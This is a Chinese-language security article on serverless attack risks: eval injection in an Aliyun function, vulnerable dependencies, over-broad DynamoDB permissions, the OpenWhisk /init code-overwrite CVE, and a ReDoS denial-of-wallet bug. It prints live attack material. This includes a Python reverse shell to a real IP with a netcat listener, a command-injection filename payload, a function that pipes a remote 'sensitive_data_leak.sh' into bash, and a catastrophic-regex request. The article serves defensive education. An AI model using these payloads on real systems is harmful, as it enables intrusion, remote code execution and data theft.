
在上面的代码中,我们能看到用eval()函数来解析http query数据,这导致了http参数指令注入。
HELLO_WORLD = b"Hello world!" def handler(environ, start_response): context = environ['fc.context'] request_uri = environ['fc.request_uri'] for k, v in environ.items(): if k.startswith("HTTP_"): # process custom request headers pass # get request_body try: request_body_size = int(environ.get('CONTENT_LENGTH', 0)) except (ValueError): request_body_size = 0 request_body = environ['wsgi.input'].read(request_body_size) # get request_method request_method = environ['REQUEST_METHOD'] # get path info path_info = environ['PATH_INFO'] # get server_protocol server_protocol = environ['SERVER_PROTOCOL'] # get content_type try: content_type = environ['CONTENT_TYPE'] except (KeyError): content_type = " " # get query_string try: query_string = environ['QUERY_STRING'] query_string_cmd = query_string.split("=")[-1] query_string_cmd_decode = query_string_cmd.replace("%27", "'") query_string_cmd_eval = eval(query_string_cmd_decode) except (KeyError): query_string = " " print ('request_body: {}'.format(request_body)) print ('method: {} path: {} query_string: {} server_protocol: {} query_string_cmd: {} query_string_cmd_decode: {}'.format(request_method, path_info, query_string, server_protocol, query_string_cmd, query_string_cmd_decode)) print ('query_string_cmd_eval: {}'.format(query_string_cmd_eval)) # do something here status = '200 OK' response_headers = [('Content-type', 'text/plain')] start_response(status, response_headers) # return value must be iterable return [HELLO_WORLD]

注入参数如下:

可以看到,外部输入的参数被python eval执行了,下图展示了注入一段文件读取的恶意代码。

尝试执行系统指令,但是因为aliyun fc只内置了有限的python包(仅涉及逻辑运算),因此可以执行的功能很有限。
open('index.py', 'r').read() nc -lnvp 1234 python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("8.222.249.254",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' eval('import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("8.222.249.254",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);') os.system("id")
https://help.aliyun.com/document_detail/158208.htm?spm=a2c4g.74571.0.0.4a905ffe7eW2T0#multiTask3128
如果需要执行复杂的代码逻辑,引入更多扩展包,需要使用docker环境封装自己开发的应用,并将docker环境上传到fc平台上。
从serverless平台安全的角度来看,serverless的设计初衷就是分离存储和计算逻辑,让开发者专注于业务逻辑的开发(无状态应用),所以在底层的沙盒/容器环境中,一般会采取极其严格的访问控制、权限控制等手段措施。所以,即使fc函数运行在一个独立的沙盒/容器中,但是也仅能运行逻辑代码,很难穿透到应用外部执行非预期的指令。
0x2:针对应用程序依赖库漏洞的攻击
开发者在编写应用程序时不可避免的会引入第三方依赖库,毕竟有许多现成的实现逻辑无需开发者自己编写,这样就面临一个非常严峻的问题 — 开发者是否使用了含有漏洞的依赖库?
据Synk公司在2019年的开源软件安全报告中透露,已知的应用程序安全漏洞在过去两年增加了88%。我们不妨试想如果开发者编写的函数只有短短几十行代码,但同时引入了第三方含有漏洞的依赖库,那么即使函数编写的再安全也是无济于事的。此外,引入了第三方依赖库也会实际增加应用部署至服务器的代码总量,例如python库,其代码量可能是上千行,node.js的npm包中的代码量就更大了,可能会导致上万行,随着代码量的增多,攻击面也相应增加,从而给客户端程序带来了极大安全隐患。
近年来,随着业界对不安全的第三方依赖库的重视,许多行内报告包括OWASP Top 10项目均提出了使用已知漏洞库的安全风险,这些含有漏洞的依赖库可在CVE、NVD等网站上进行查询,下面列出Serverless场景下使用率较高的三种开发语言库漏洞列表供各位读者参考,
- 已知的Node.js库CVE漏洞列表:https://www.npmjs.com/advisories
- 已知的Java库CVE漏洞列表:https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=java
- 已知的Python库CVE漏洞列表: https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=python
0x3:针对应用程序访问控制权限的攻击
访问控制作为应用程序的一大安全风险在Serverless场景下也同样存在,例如函数对某资源的访问权限、可以触发函数执行的事件等。
试想这么一个场景,函数执行业务逻辑时不可避免会对数据库进行CRUD操作,在此期间,我们需要给予函数对数据库的读写权限。在不对数据库进行其它操作时,我们应当给予只读权限或关闭其权限,如果此时开发者将权限错误的更改为读写操作,攻击者会利用此漏洞对数据库展开攻击,从而增加了攻击面。
下述示例是AWS Lambda函数的代码片段
#... dynamodb_client.put_item(TableName=TABLE_NAME, Item={ "name" : {"S": name}, "sex" : {"S": sex}, "phonenum" : {"S":phone_num }, "address" : {"S": address}, "create_time" : {"S": str(datatime.utcnow().split('.'))[0]}, "requestid" {"S": context.aws_request_id} } )
上述Serverless函数接收数据并使用DynamoDB的put_item()方法将数据存入数据库,函数看起来没有问题,但从如下部署函数的serverless.yml文件看出,开发人员犯了一个严重的错误:
- Effect: Allow Action: - ‘dynamodb:*’ Resource: - ‘arn:aws:dynamodb:cn-west:**************:table/TABLE_NAME’
可以看出开发人员授予了dynamodb的所有访问权限(*),这么做是十分危险的,针对以上Serverless函数正确的做法是只赋予该函数对数据库的PutItem权限,如下述所示:
- Effect: Allow Action: - ‘dynamodb: PutItem’ Resource: - ‘arn:aws:dynamodb:cn-west:**************:table/TABLE_NAME’
Serverless中,应用可能会由许多函数组成,函数间的访问权限,函数与资源的权限映射非常多,高效率管理权限和角色成为了一项繁琐的问题,许多开发者简单粗暴地为所有函数配置单一权限和角色,这样做会导致单一漏洞扩展至整个应用的风险。
0x4:针对应用程序数据泄露的攻击
在应用程序中,敏感数据信息泄漏、应用程序日志泄漏、应用程序访问密钥泄漏、应用程序未采用HTTPS协议进行加密等是一些常见的数据安全风险,通过调研我们发现,这些事件的产生原因多是由于开发者的不规范操作引起,比较著名事件有
- 2017年Uber公司由于开发人员误将AWS S3存储的密钥硬编码在应用程序中并公开在Github上,进而导致5700万用户数据遭到泄漏,Uber公司也最终通过支付1.48亿美金作为违约和解,付出了惨重的代价
- 2019年5月,国外著名社交网站Instagram,一个在AWS上的数据库因为开发人员的误配置导致可无口令访问,从而引发4900万用户的个人信息遭到泄漏,其中包括图片、粉丝数、地理位置、电话、邮件等敏感数据
需要注意的是,在Serverless中以上这些风险同样存在,但与传统的应用程序不同的是:
- 针对攻击数据源的不同,传统应用只是从单一服务器上获取敏感数据,而Serverless架构中攻击者可针对各种数据源进行攻击,例如云存储(AWS S3)或DynamoDB等,因此攻击面更广一些
- Serverless应用由许多函数组成,无法像传统应用程序使用单个集中式配置文件存储的方式,因此开发人员多使用环境变量替代。虽然存储更为简单,但使用环境变量本是一个不安全的行为
- 传统的应用开发人员并不具备丰富的Serverless的密钥管理经验,不规范的操作易造成敏感数据泄露的风险
2018年6月,著名开源Serverless平台Apache OpenWhisk曝出CVE-2018-11756漏洞,该漏洞由Puresec公司的YuriShapira安全研究员发现,其指出在应用程序含有漏洞的情形下,攻击者可能会利用漏洞覆盖被执行的Serverless函数源代码,并持续影响函数后续的每次执行,如果攻击者对函数代码进行精心伪造,可进一步造成数据泄露、RCE(远程代码执行)等风险。
为了更清晰的说明此CVE漏洞的风险,以下是一个完整的示例:
在OpenWhisk中,每个Serverless函数都在一个Docker容器中运行,OpenWhisk通过RestfulAPI与容器内部的Serverless函数进行交互,该API可通过本地8080端口进行访问,此API提供两个操作:
- /init: 接收容器内被执行函数的源代码
- /run: 接收该函数的参数并运行代码
由于OpenWhisk并没有对/init调用进行有效限制,所以攻击者可以利用应用程序漏洞强制Serverless函数发送一个HTTP POST请求到http://localhost:8080/init,从而覆盖之前接收到的函数源代码,换而言之,攻击者构造的危险函数体将被执行,下述是简易的攻击流程图:

该函数接收一个PDF文件并通过pdftotext命令行工具将其转换为文本,不难看出如果该应用程序中存在输入参数校验漏洞,攻击者可通过控制文件名的输入进行恶意攻击。
以下是攻击者构造的恶意函数输入,主要有包含以下三部分内容:
- 安装curl命令
- 提交相关请求至http://localhost:8080/init
- 在当前容器中重写函数源码
以下是攻击者构造的恶意Payload:
{ "filename": "; apt update && apt install -y curl && curl --max-time 5 -d '{\"value\":{\"code\":\"def main(dict):\\n return {\\\"msg\\\":\\\"FOOBAR\\\"}\\n\"}}' -H \"Content-Type: application\/json\" -X POST http:\/\/localhost:8080\/init" "Source_url": "http://www.some.site/file.pdf }
最终函数被执行后输出以下信息:
ActivationID: f9dee7f9c9fc4a839ee7f9c9fc8a8305Results: { "output": [ "Get:1 http://security.debian.org jessie/updates InRelease [94.4 kB]\nGet:2 http://security.debian.org jessie/updates/main amd64 Packages [623 kB]\nIgn http://deb.debian.org jessie InRelease\nGet:3 http://deb.debian.org jessie-updates InRelease [145 kB]\nGet:4 http://deb.debian.org jessie Release.gpg [2434 B]\nGet:5 http://deb.debian.org jessie-updates/main amd64 Packages [23.0 kB]\nGet:6 http://deb.debian.org jessie Release [148 kB]\nGet:7 http://deb.debian.org jessie/main amd64 Packages [9064 kB]\nFetched 10.1 MB in 2s (4339 kB/s)\nReading package lists...\nBuilding dependency tree...\nReading state information...\n3 packages can be upgraded. Run 'apt list --upgradable' to see them.\nReading package lists...\nBuilding dependency tree...\nReading state information...\nThe following extra packages will be installed:\n krb5-locales libcurl3 libgnutls-deb0-28 libgssapi-krb5-2 libhogweed2\n libidn11 libk5crypto3 libkeyutils1 libkrb5-3 libkrb5support0 libldap-2.4-2\n libnettle4 libp11-kit0 librtmp1 libsasl2-2 libsasl2-modules\n libsasl2-modules-db libssh2-1 libtasn1-6\nSuggested packages:\n gnutls-bin krb5-doc krb5-user libsasl2-modules-otp libsasl2-modules-ldap\n li … … since apt-utils is not installed\n % Total % Received % Xferd Average Speed Time Time Time Current\n Dload Upload Total Spent Left Speed\n\r 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0\r100 82 0 0 100 82 0 67 0:00:01 0:00:01 --:--:-- 67\r100 82 0 0 100 82 0 37 0:00:02 0:00:02 --:--:-- 37\r100 82 0 0 100 82 0 25 0:00:03 0:00:03 --:--:-- 25\r100 82 0 0 100 82 0 19 0:00:04 0:00:04 --:--:-- 19curl: (28) Operation timed out after 5000 milliseconds with 0 bytes received\n" ] } Logs: []
如果函数后续再次被执行将会导致以下输出:
ActivationID: 0d6b88cadf98406dab88cadf98906d3dResults: { "msg": "FOOBAR" }Logs: []
从恶意Payload可以看出攻击者通过安装curl请求对/init操作进行了调用,替换的函数源码为:
def main(dict): return {"msg":"FOOBAR"}
从内容看这个函数体并没有什么恶意, 但也替换了函数原有的功能。
如果将函数体进行简单更改,如下所示:
from subprocess import Popen, PIPE def main(dict): proc = Popen("wget -q -O- http://www.malicious.com/sensitive_data_leak.sh | bash", shell=True, stdout=PIPE, stderr=PIPE) return {"msg":"FOOBAR"}
从main函数内容,我们可以看出由攻击者构造的敏感数据泄露脚本将被下载执行,为Serverless函数带来了极大隐患。此外,由于/init的调用不受限制,因此函数可以多次被初始化,并且初始化中可以嵌套多层恶意脚本因而攻击者可对Serverless进行逐步的试探性攻击,最终达到入侵目的。
0x5:针对Serverless平台账户的DoS攻击
针对平台账户的攻击主要为DoW(Denial of Wallet)攻击,顾名思义指拒绝钱包攻击的意思,为DoS的变种攻击,目的为耗尽账户月账单的金额。Serverless具备一个重要特性为自动化弹性扩展,这一特性是Serverless备受欢迎的原因之一,也同时使开发人员只需为函数调用次数付费,函数弹性扩展的事情交给了云厂商,但其产生的费用通常不是默认受到保护的,试想如果攻击者掌握了事件触发器,并通过API调用了大量函数资源,那么在未受保护情况下函数将极速扩展,随之产生的费用也呈指数增长,最终会导致开发者的账户被DoS,造成了重大损失。另外,即便受到保护的情况下,也未必可以完全规避风险,例如云厂商替开发者设置了调用频次上限,虽然开发者的钱包受到了保护,但攻击者也通过攻击频次达到设定上限实现了对开发者账户DoS的目的。
2018年2月, NodeJS 「aws-lambda-multipart-parser」库被曝出ReDoS漏洞(CVE-2018-7560),该漏洞由PureSec安全团队发现,其团队人员通过分析指出此漏洞可导致部署在AWS上并使用了该库的Lambda函数停止并直到函数运行超时,攻击者可利用此漏洞构造大量并发请求从而耗尽服务器资源或对开发者账户造成DoW攻击。
「aws-lambda-multipart-parser」库的主要用途为向AWS Lambda开发者提供接口,从而在Serverless场景下可支持对multipart/form-data 类型请求的解析。参考RFC 2388对multipart/form-data标准的定义,下述为一个简单的HTTP POST请求,其使用了multipart/form-data作为HTTP content type字段的内容:
POST /app HTTP/1.1 HOST: example.site Content-Length: xxxxxx Content-Type: multipart/form-data; boundary = ”-- boundary” -- boundary Content-Disposition; form-data; name=”filed1” Value1 -- boundary Content-Disposition; form-data; name=”filed2” Value2 -- boundary ...
从上述请求内容中我们可看出Content-Type字段中包含boundary项,RFC 1341定义了该字段,主要用于区分表单中请求体的内容,boundary由客户端指定,上述示例可以看到通过”–boundary” 将表单中的filed1字段及filed2字段内容进行了边界界定。
下面是aws-lambda-multipart-parser库中包含漏洞的代码片段
module.export.parse = (event,spotText) => { const boundary = getValueIgnoringKeyCase(event.headers,’Content-Type’).split(‘=’)[1]; const body = (event.isBase64Encoded ? Buffer.from(event.body,’base64’).toString(‘binary’) : event.body).split(new RegExp(boundary)).filter(item => item.match(/Content-Disposition)) }
从上述代码中我们可以看出boundry字符串从请求Header的Content-Type字段中获取,请求体通过boundry字符串进行拆分,其中拆分用到了split()方法,该方法接收参数可以是一个字符串也可以是正则表达式,此处开发人员通过RegExp()构造函数将boundry作为正则内容并在split()方法中使用,这是一个非常危险的写法,因为请求体与boundry全由客户端控制,攻击者可通过构造耗时的正则表达式和请求体进行ReDoS攻击,下面是一个恶意请求的示例:
POST /app HTTP/1.1 HOST: xxxxxx.excute-api.cn-west-1.amazonaws.com Content-Length: xxxxxx Content-Type: multipart/form-data; boundary = (.+)+$ Connection: keep-alive (.+)+$ Content-Disposition; form-data; name=”text” xxxxx (.+)+$ Content-Disposition; form-data; name=”file1”; filename=”a.txt” Content-Type: text/plain Content of a.txt. (.+)+$ Content-Disposition; form-data; name=”file2”; filename=”a.html” Content-Type: text/plain <!DOCTYPE html><title>.Content of a.html</.title> (.+)+$ ...
在上述示例中,根据OWASP 对ReDoS的解释,我们可以看出攻击者选取了效率极低的正则表达式 (.+)+$作为boundary字段的值,上述恶意请求将会在短时间内引发100%的CPU占用率,在针对使用此漏洞库的AWS Lambda函数进行测试时,该函数会运行停止并最终超时,如果攻击者对AWS Lambda函数发送大量并发恶意请求,将会导致函数在单位时间内被大量执行,最终导致账户的账单受到损失。
参考链接:
https://www.anquanke.com/post/id/170130 https://www.imperva.com/zh/serverless-security-protection/ https://puming.zone/post/2021-1-26-serverless%E5%AE%89%E5%85%A8%E9%A3%8E%E9%99%A9%E4%B8%8E%E5%A8%81%E8%83%81/
如有侵权请联系:admin#unsafe.sh